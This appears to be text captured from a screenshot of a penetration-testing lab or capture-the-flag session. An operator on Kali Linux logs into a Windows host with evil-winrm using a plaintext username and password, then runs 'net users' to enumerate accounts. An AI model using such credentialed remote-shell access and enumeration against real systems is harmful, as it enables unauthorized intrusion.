 ┌──(kali㉿gobots)-[18Apr2024 15:39:14]-[~]
└─$ evil-winrm  -i 10.10.110.5 -u rbiscuit -p 'pRdJh3RpL2'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\rbiscuit\Documents> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
rbiscuit                 rbiscuit_adm             WDAGUtilityAccount
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\rbiscuit\Documents>
*Evil-WinRM* PS C:\Users\rbiscuit\Documents>
*Evil-WinRM* PS C:\Users\rbiscuit\Documents>